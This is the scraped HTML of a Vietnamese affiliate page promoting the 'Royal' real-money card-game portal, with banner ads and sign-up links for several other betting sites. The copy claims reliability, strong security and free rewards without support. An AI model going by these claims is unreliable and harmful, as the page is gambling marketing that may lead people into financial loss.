    <style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://gamebai.tv/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://gamebai.tv/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><link rel="icon" href="https://gamebai.tv/wp-content/uploads/2019/02/gamebai-club-icon.png" sizes="32x32" />
<link rel="icon" href="https://gamebai.tv/wp-content/uploads/2019/02/gamebai-club-icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gamebai.tv/wp-content/uploads/2019/02/gamebai-club-icon.png" />
<meta name="msapplication-TileImage" content="https://gamebai.tv/wp-content/uploads/2019/02/gamebai-club-icon.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.header-main{height: 80px}#logo img{max-height: 80px}#logo{width:150px;}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 120px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 100%;}.header-bg-color {background-color: #151515}.header-bottom {background-color: #f1f1f1}.header-main .nav > li > a{line-height: 80px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.header-top{background-color:#2e7d32!important;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{color: #333333}h1,h2,h3,h4,h5,h6,.heading-font{color: #333333;}.breadcrumbs{text-transform: none;}button,.button{text-transform: none;}.nav > li > a, .links > li > a{text-transform: none;}.section-title span{text-transform: none;}h3.widget-title,span.widget-title{text-transform: none;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #ffffff;}a{color: #1e73be;}a:hover{color: #1e73be;}.tagcloud a:hover{border-color: #1e73be;background-color: #1e73be;}.footer-1{background-color: #000000}.footer-2{background-color: #ffffff}/* Custom CSS */.box__content__home {height: 500px;overflow: auto;padding: 20px;border: 1px solid #159cd6;border-radius: 8px; background: #ffffff;}.box__content__home::-webkit-scrollbar {width: 10px;background-color: #fff;}.box__content__home::-webkit-scrollbar-track {-webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);background-color: #fff;}.box__content__home::-webkit-scrollbar-thumb {background-color: #f50000; .label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>	
</head>

<body class="wp-singular post-template-default single single-post postid-2661 single-format-standard wp-theme-flatsome wp-child-theme-flatsome-child full-width header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border has-ftoc">

<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">


<header id="header" class="header has-sticky sticky-jump">
   <div class="header-wrapper">
	<div id="top-bar" class="header-top hide-for-sticky nav-dark hide-for-medium">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
                        </ul>
      </div>

      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://gamebai.tv/" title="Gamebai - Thế giới Game Bài &#8211; Đánh bài đổi thưởng &#8211; Cách chơi đánh bài" rel="home">
		<img width="334" height="100" src="https://gamebai.tv/wp-content/uploads/2022/05/gamebaiclub-logo002-1.png" class="header_logo header-logo" alt="Gamebai"/><img  width="334" height="100" src="https://gamebai.tv/wp-content/uploads/2022/05/gamebaiclub-logo002-1.png" class="header-logo-dark" alt="Gamebai"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-box nav-uppercase" >
              <li id="menu-item-2636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2636 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">GAME BÀI ĐỔI THƯỞNG<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-2614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2614"><a href="https://gamebai.tv/bai-tien-len-mien-nam/">Bài Tiến Lên Miền Nam</a></li>
	<li id="menu-item-2609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2609"><a href="https://gamebai.tv/bai-phom/">Bài Phỏm</a></li>
	<li id="menu-item-2611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2611"><a href="https://gamebai.tv/bai-mau-binh/">Bài Mậu Binh</a></li>
	<li id="menu-item-2626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2626"><a href="https://gamebai.tv/bai-xi-to/">Bài Xì Tố</a></li>
	<li id="menu-item-2625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2625"><a href="https://gamebai.tv/bai-xi-dach/">Bài Xì Dách</a></li>
	<li id="menu-item-2613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2613"><a href="https://gamebai.tv/bai-lieng/">Bài Liêng</a></li>
	<li id="menu-item-2617" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2617"><a href="https://gamebai.tv/bai-chan/">Bài Chắn</a></li>
	<li id="menu-item-2622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2622"><a href="https://gamebai.tv/bai-sam-loc/">Bài Sâm Lốc</a></li>
	<li id="menu-item-2612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2612"><a href="https://gamebai.tv/bai-poker/">Bài Poker</a></li>
	<li id="menu-item-2632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2632"><a href="https://gamebai.tv/mini-poker/">Mini Poker</a></li>
	<li id="menu-item-2624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2624"><a href="https://gamebai.tv/bai-tu-sac/">Bài Tứ Sắc</a></li>
</ul>
</li>
<li id="menu-item-2607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2607 menu-item-design-default"><a href="https://gamebai.tv/game-no-hu-quay-hu-quay-slot/" class="nav-top-link">NỔ HŨ</a></li>
<li id="menu-item-2628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2628 menu-item-design-default"><a href="https://gamebai.tv/game-ban-ca/" class="nav-top-link">BẮN CÁ</a></li>
<li id="menu-item-2615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2615 menu-item-design-default"><a href="https://gamebai.tv/tai-xiu/" class="nav-top-link">TÀI XỈU</a></li>
<li id="menu-item-7709" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7709 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">BLOG<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-2608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2608"><a href="https://gamebai.tv/thu-thuat-meo-kinh-nghiem-choi-game-danh-bai/">Thủ Thuật</a></li>
	<li id="menu-item-2610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2610"><a href="https://gamebai.tv/luat-choi-game-danh-bai/">Luật Chơi</a></li>
</ul>
</li>
<li id="menu-item-9665" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9665 menu-item-design-default"><a href="https://gamebai.tv/nha-cai-uy-tin/" class="nav-top-link">TOP NHÀ CÁI</a></li>
<li id="menu-item-13472" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13472 menu-item-design-default"><a href="https://gamebai.tv/xocdia88/" class="nav-top-link">XÓC ĐĨA</a></li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-box nav-uppercase">
              <li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
	<div class="header-button">	<a href="#" aria-label="Search" class="icon primary button circle is-small"><i class="icon-search" ></i></a>
	</div>	<ul class="nav-dropdown nav-dropdown-default">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://gamebai.tv/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>	</ul>
</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>
     
      </div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>   </div><!-- header-wrapper-->
</header>


<main id="main" class="">
  <div id="primary" class="content-area">
    <main id="main" class="site-main" role="main">
      <div class="page-wrapper page-right-sidebar">
        <div class="container">
             <div class="section__width">
                          <div class="box__left__layout">

			                <h1 class="heading-title-single">Game bài Royal &#8211; Sòng bài hoàng gia trên Mobile</h1>
				<div class="date__time">
					<span><strong >Ngày đăng :  </strong> </span> | <span><strong> Đăng bởi :  </strong>admin</span>
				</div>
					<div id="ftwp-postcontent"><a href="https://gamebai.tv/link789club" target="_blank" rel="nofollow"><img decoding="async" src="https://gamebai.tv/wp-content/uploads/2020/06/728x90.gif" alt="game bài 789club" /></a><p style="text-align: center;"><span style="font-size: 18pt;"><strong>TOP GAME BÀI ĐỔI THƯỞNG HOT</strong></span></p>
<p style="text-align: center;">          <div class="khunggamehome hinh__anh1">
          <div class="hinh_hot_moi"></div>
     <div class="hinhanhgame" >
            <a href="GAME BÀI GO88" target="_blank" data-wpel-link="internal" rel="noopener noreferrer"><img decoding="async" src="https://gamebai.tv/wp-content/uploads/2023/06/go88.jpeg"></a>
     </div>
     <div class="noidunggame" >
          <div class="tieude" >GAME BÀI GO88</div>
          <div class="noidung_item" >Game bài đổi thưởng online uy tín - Tặng giftcode 50K</div>
     </div>
     <div class="taigame_review" >
          <div class="taigame" >
              <a href="https://gamebai.tv/linkgo88" target="_blank" data-wpel-link="internal" rel="nofollow noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Đăng Ký</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
          <div class="review" >
              <a href="https://gamebai.tv/go88/" target="_blank" data-wpel-link="internal" rel="noopener noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Xem Review</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
     </div>
    </div>

        <div class="khunggamehome hinh__anh2">
          <div class="hinh_hot_moi"></div>
     <div class="hinhanhgame" >
            <a href="GAME BÀI FA88" target="_blank" data-wpel-link="internal" rel="noopener noreferrer"><img decoding="async" src="https://gamebai.tv/wp-content/uploads/2020/04/game-bai-fa88.png"></a>
     </div>
     <div class="noidunggame" >
          <div class="tieude" >GAME BÀI FA88</div>
          <div class="noidung_item" >Game bài đổi thưởng tặng code tân thủ 50K</div>
     </div>
     <div class="taigame_review" >
          <div class="taigame" >
              <a href="https://gamebai.tv/linkfa88" target="_blank" data-wpel-link="internal" rel="nofollow noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Đăng Ký</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
          <div class="review" >
              <a href="https://gamebai.tv/game-bai-fa88/" target="_blank" data-wpel-link="internal" rel="noopener noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Xem Review</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
     </div>
    </div>

        <div class="khunggamehome hinh__anh3">
          <div class="hinh_hot_moi"></div>
     <div class="hinhanhgame" >
            <a href="GAME BÀI HIT CLUB" target="_blank" data-wpel-link="internal" rel="noopener noreferrer"><img decoding="async" src="https://gamebai.tv/wp-content/uploads/2023/06/logo-hitclub.png"></a>
     </div>
     <div class="noidunggame" >
          <div class="tieude" >GAME BÀI HIT CLUB</div>
          <div class="noidung_item" >Game đổi thưởng trực tuyến tặng code FREE 50K</div>
     </div>
     <div class="taigame_review" >
          <div class="taigame" >
              <a href="https://gamebai.tv/linkhit" target="_blank" data-wpel-link="internal" rel="nofollow noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Đăng Ký</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
          <div class="review" >
              <a href="https://gamebai.tv/go88/" target="_blank" data-wpel-link="internal" rel="noopener noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Xem Review</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
     </div>
    </div>

      <div class="vxHyX6iq" style="clear:both;float:left;width:100%;margin:0 0 20px 0;"><a href="https://gamebai.tv/linkiwinclub" target="_blank" rel="nofollow"><img decoding="async" src="https://gamebai.tv/wp-content/uploads/2021/08/iwin-728x90-1.gif" alt="game bài Iwinclub" /></a></div>
<h3 style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif;"><strong><span style="font-size: 14pt;">Bạn đã chuẩn bị tâm thế sẵn sàng để trở thành người chiến thắng, đánh bại mọi đối thủ? Bạn thuộc đối tượng nào? Tỷ phú, triệu phú, người chơi có chức năng “VIP” hay chỉ là một tay mơ? Hãy chứng minh đẳng cấp của mình tại cổng <a href="https://gamebai.tv/game-bai-royal/" target="_blank" rel="noopener">game bài Royal</a>, nơi hội tụ nhiều cao thủ chơi bài online, cổng game là nơi để bạn thể hiện kỹ năng của bản thân. Các bạn sẽ được trải nghiệm những tính năng đỉnh cao của một Casino online khi tham gia đánh bài đổi thưởng tại Royal.</span></strong></span><span style="font-family: arial, helvetica, sans-serif;"><img loading="lazy" decoding="async" class="size-full wp-image-2665 aligncenter" src="https://gamebai.tv/wp-content/uploads/2020/05/Royal-1.jpg" alt="" width="810" height="456" srcset="https://gamebai.tv/wp-content/uploads/2020/05/Royal-1.jpg 810w, https://gamebai.tv/wp-content/uploads/2020/05/Royal-1-300x169.jpg 300w, https://gamebai.tv/wp-content/uploads/2020/05/Royal-1-768x432.jpg 768w, https://gamebai.tv/wp-content/uploads/2020/05/Royal-1-696x392.jpg 696w, https://gamebai.tv/wp-content/uploads/2020/05/Royal-1-746x420.jpg 746w" sizes="auto, (max-width: 810px) 100vw, 810px" /></span><strong><span style="font-size: 14pt; font-family: arial, helvetica, sans-serif;">Giới thiệu về game bài đổi thưởng Royal</span></strong></h3><div id="ftwp-container-outer" class="ftwp-in-post ftwp-float-none"><div id="ftwp-container" class="ftwp-wrap ftwp-hidden-state ftwp-minimize ftwp-middle-left"><button type="button" id="ftwp-trigger" class="ftwp-shape-round ftwp-border-medium" title="click To Maximize The Table Of Contents"><span class="ftwp-trigger-icon ftwp-icon-number"></span></button><nav id="ftwp-contents" class="ftwp-shape-square ftwp-border-medium"><header id="ftwp-header"><span id="ftwp-header-control" class="ftwp-icon-number"></span><button type="button" id="ftwp-header-minimize" aria-labelledby="ftwp-header-title"></button><h2 id="ftwp-header-title">Mục Lục</h2></header><ol id="ftwp-list" class="ftwp-liststyle-decimal ftwp-effect-bounce-to-right ftwp-list-nest ftwp-strong-first ftwp-colexp ftwp-colexp-icon"><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-1"><span class="ftwp-text">Hệ thống tựa game đổi thưởng trên cổng game bài Royal</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-2"><span class="ftwp-text">Uy tín và tính năng ưu việt của cổng game bài đổi thưởng Royal</span></a></li></ol></nav></div></div>
<p style="text-align: justify;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif;">Cổng <a href="https://gamebai.tv/"><strong>game bài</strong></a> đổi thưởng <strong>Royal</strong> là một cổng game online chuyên sâu về các tựa game bài dân gian và game bài Casino phổ biến nhất trên thị trường hiện nay. Là tín đồ của 52 lá bài Tây huyền ảo, ưa thích sự đơn giản của game bài Tiến lên miền Nam hay sự phiêu lưu mạo hiểm của game bài Poker&#8230; Bạn không thể không biết đến Royal &#8211; nơi hội tụ của hàng triệu cao thủ trên mọi miền của Tổ quốc.</span></p>
<p style="text-align: justify;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif;">Cổng game bài <strong>Royal</strong> là nơi mà ngoài chơi bài, các bạn có thể đổi thưởng thật bằng thẻ cào điện thoại hoặc tiền mặt, nơi mà người chơi có thể thỏa sức đam mê cháy bỏng với những lá bài Tây quen thuộc.</span></p><div class="6bPeIAzR" style="clear:both;float:left;width:100%;margin:0 0 20px 0;"><a href="https://gamebai.tv/linkhit" target="_blank" rel="nofollow"><img decoding="async" src="https://gamebai.tv/wp-content/uploads/2023/08/hitclub-728x90-1.gif" alt="game bài Hit Club" /></a></div>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;">Với đội ngũ lập trình gồm toàn những chuyên gia thiết kế game bài, <strong>Royal</strong> được trang bị lớp giao diện tinh tế và bắt mắt mang đến cảm giác sang trọng quý phái đúng với cái tên của nó. Công nghệ phủ bóng HDR được áp dụng, giúp cho chất lượng hình ảnh của game luôn sắc nét và chân thực.</span></p>
<p><span style="font-family: arial, helvetica, sans-serif;"><img loading="lazy" decoding="async" class="size-full wp-image-2666 aligncenter" src="https://gamebai.tv/wp-content/uploads/2020/05/Royal-2.jpg" alt="" width="810" height="456" srcset="https://gamebai.tv/wp-content/uploads/2020/05/Royal-2.jpg 810w, https://gamebai.tv/wp-content/uploads/2020/05/Royal-2-300x169.jpg 300w, https://gamebai.tv/wp-content/uploads/2020/05/Royal-2-768x432.jpg 768w, https://gamebai.tv/wp-content/uploads/2020/05/Royal-2-696x392.jpg 696w, https://gamebai.tv/wp-content/uploads/2020/05/Royal-2-746x420.jpg 746w" sizes="auto, (max-width: 810px) 100vw, 810px" /></span></p><div class="YxI9w85u" style="clear:both;float:left;width:100%;margin:0 0 20px 0;"><a href="https://gamebai.tv/linkgo88" target="_blank" rel="nofollow"><img decoding="async" src="https://gamebai.tv/wp-content/uploads/2024/01/Go88-728x90-new.gif" alt="game bài Go88" /></a></div>
<h2 id="ftoc-heading-1" class="ftwp-heading" style="text-align: justify;"><strong><span style="font-size: 14pt; font-family: arial, helvetica, sans-serif;">Hệ thống tựa game đổi thưởng trên cổng game bài Royal</span></strong></h2>
<p style="text-align: justify;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif;">Nếu bạn muốn trải nghiệm sự sang trọng và quý phái khi đánh bài online, sẽ là thiếu sót rất lớn nếu không trở thành thành viên của cộng đồng Royal. Như đã nói ở trên, với việc chuyên tâm phát triển các tựa game bài dân gian và game bài Casino, Royal mang đến cho người chơi đồ họa chân thực nhất của từng lá bài, từng ván bài. Những game bài đang làm mưa làm gió trên thị trường <a href="https://gamebai.tv/"><strong>game đổi thưởng</strong></a> đều hội tụ trên cổng game bài Royal.</span></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;">– Game bài Tiến lên miền nam</span></p><div class="iCXfXFZs" style="clear:both;float:left;width:100%;margin:0 0 20px 0;"><a href="https://gamebai.tv/linkb52club" target="_blank" rel="nofollow"><img decoding="async" src="https://gamebai.tv/wp-content/uploads/2020/09/B52club_720x90.gif" alt="game bài B52club" /></a></div>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;">– Game bài Phỏm – Tá lả</span></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;">– Game bài Poker (Ông hoàng Casino)</span></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;">– Game bài Sâm – lốc</span></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;">– Game bài Mậu Binh – Binh xập xám</span></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;">– Game bài Xì dách</span></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;">– Game bài tết Ba cây</span></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;">– Game lễ hội Bầu tôm cua cá</span></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;">– Trò chơi quốc dân Xóc đĩa</span></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;">– Roulette</span></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;">– Săn thưởng</span></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;">– Tài xỉu</span></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;">– MiniPoker</span></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;">– Vòng quay may mắn</span></p>
<p>_ Quay slots &#8211; <a href="https://gamebai.tv/game-no-hu-quay-hu-quay-slot/" target="_blank" rel="noopener"><strong>nổ hũ</strong></a></p>
<p><span style="font-family: arial, helvetica, sans-serif;"><img loading="lazy" decoding="async" class="size-full wp-image-2667 aligncenter" src="https://gamebai.tv/wp-content/uploads/2020/05/Royal-3.jpg" alt="" width="810" height="456" srcset="https://gamebai.tv/wp-content/uploads/2020/05/Royal-3.jpg 810w, https://gamebai.tv/wp-content/uploads/2020/05/Royal-3-300x169.jpg 300w, https://gamebai.tv/wp-content/uploads/2020/05/Royal-3-768x432.jpg 768w, https://gamebai.tv/wp-content/uploads/2020/05/Royal-3-696x392.jpg 696w, https://gamebai.tv/wp-content/uploads/2020/05/Royal-3-746x420.jpg 746w" sizes="auto, (max-width: 810px) 100vw, 810px" /></span></p>
<h2 id="ftoc-heading-2" class="ftwp-heading" style="text-align: justify;"><strong><span style="font-size: 18.6667px; font-family: arial, helvetica, sans-serif;">Uy tín và tính năng ưu việt của cổng game bài đổi thưởng Royal</span></strong></h2>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;">– Giao diện quý tộc, sang trọng.</span></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;">– Cộng đồng đông đảo và mạnh mẽ.</span></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;">– Hệ thống bảo mật người chơi tuyệt vời.</span></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;">– Nhận xu hàng ngày, không lo nạp tiền khi chơi game.</span></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;">– Hệ thống mini game vô cùng phong phú.</span></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;">– Hệ thống chăm sóc khách hàng 24/7.</span></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;">– Nhiệm vụ đa dạng, tha hồ trải nghiệm.</span></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;">– Nhiều ưu đãi cho thành viên VIP: nhận nhiều chip miễn phí mỗi ngày, nhận thêm chiết khấu lớn khi nạp chip.</span></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;">– Với đội ngũ nhân viên kịp thời tối ưu cho mọi kết nối từ 3G, 4G, wifi bạn cũng có thể trải nghiệm royal club mượt mà nhất không bị mất kết nối một số game đánh bài thường xuyên xảy ra. Game royal club thường xuyên tổ chức các chuỗi sự kiện, có nhận giftcode miễn phí với phần thưởng tương đương thẻ cào 500k.</span></p>
<a href="https://gamebai.tv/linkwin79" target="_blank" rel="nofollow"><img decoding="async" src="https://gamebai.tv/wp-content/uploads/2022/08/Win79-728x90-1.gif" alt="game bài Win79" /></a></p></div>				<div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative" ></div></div>                           <div class="related-post">
                <h3 class="heading-realate"><span>Bài viết liên quan</span></h3>
	            <div class="box__nth__2">
	              	                    <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://gamebai.tv/boc-vip/" title="Bốc vip &#8211; Cổng game đổi thưởng đang làm mưa làm gió">
                                            <img width="1296" height="745" src="https://gamebai.tv/wp-content/uploads/2024/10/cong-game-boc-vip.jpg" class="attachment-full size-full wp-post-image" alt="Bốc vip &#8211; Cổng game đổi thưởng đang làm mưa làm gió" decoding="async" loading="lazy" srcset="https://gamebai.tv/wp-content/uploads/2024/10/cong-game-boc-vip.jpg 1296w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-boc-vip-700x402.jpg 700w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-boc-vip-1024x589.jpg 1024w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-boc-vip-768x441.jpg 768w" sizes="auto, (max-width: 1296px) 100vw, 1296px" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://gamebai.tv/boc-vip/" title="Bốc vip &#8211; Cổng game đổi thưởng đang làm mưa làm gió">Bốc vip &#8211; Cổng game đổi thưởng đang làm mưa làm gió</a></h3>
                                          <div class="box__des">
                                            <p>Cổng game Bốc vip xuất hiện và nhanh chóng thu hút đông đảo game thủ nhờ vào những tính năng vượt trội và hệ thống bảo mật chuyên nghiệp. Không chỉ là nơi giải trí game bài đổi thưởng, Bốc Vip còn mang đến nhiều cơ hội đổi thưởng hấp dẫn, đáp ứng nhu cầu [&#8230;]
                                          </div>
                                          <a href="https://gamebai.tv/game-bai-royal/">Xem thêm</a>
                                    </div>
                                </div>
                              </div>
	                	                    <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://gamebai.tv/huto89/" title="Huto89 &#8211; Cổng game đổi thưởng được đánh giá cao nhất">
                                            <img width="991" height="495" src="https://gamebai.tv/wp-content/uploads/2024/10/cong-game-huto89.jpg" class="attachment-full size-full wp-post-image" alt="Huto89 &#8211; Cổng game đổi thưởng được đánh giá cao nhất" decoding="async" loading="lazy" srcset="https://gamebai.tv/wp-content/uploads/2024/10/cong-game-huto89.jpg 991w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-huto89-700x350.jpg 700w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-huto89-768x384.jpg 768w" sizes="auto, (max-width: 991px) 100vw, 991px" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://gamebai.tv/huto89/" title="Huto89 &#8211; Cổng game đổi thưởng được đánh giá cao nhất">Huto89 &#8211; Cổng game đổi thưởng được đánh giá cao nhất</a></h3>
                                          <div class="box__des">
                                            <p>Huto89 là cổng game đổi thưởng uy tín và chất lượng hàng đầu. Nhờ vào kho game đa dạng, chất lượng vượt trội và dịch vụ khách hàng chu đáo, Huto89 đã thu hút một lượng lớn người dùng và nhận được đánh giá cao trong cộng đồng game thủ. Hãy cùng Gamebai.in tìm hiểu [&#8230;]
                                          </div>
                                          <a href="https://gamebai.tv/game-bai-royal/">Xem thêm</a>
                                    </div>
                                </div>
                              </div>
	                	                    <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://gamebai.tv/topzo/" title="Topzo &#8211; Cổng game đổi thưởng được yêu thích nhất hiện nay">
                                            <img width="1288" height="828" src="https://gamebai.tv/wp-content/uploads/2024/10/cong-game-topzo.jpg" class="attachment-full size-full wp-post-image" alt="Topzo &#8211; Cổng game đổi thưởng được yêu thích nhất hiện nay" decoding="async" loading="lazy" srcset="https://gamebai.tv/wp-content/uploads/2024/10/cong-game-topzo.jpg 1288w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-topzo-700x450.jpg 700w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-topzo-1024x658.jpg 1024w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-topzo-768x494.jpg 768w" sizes="auto, (max-width: 1288px) 100vw, 1288px" />                                         </a>
                                    </div>
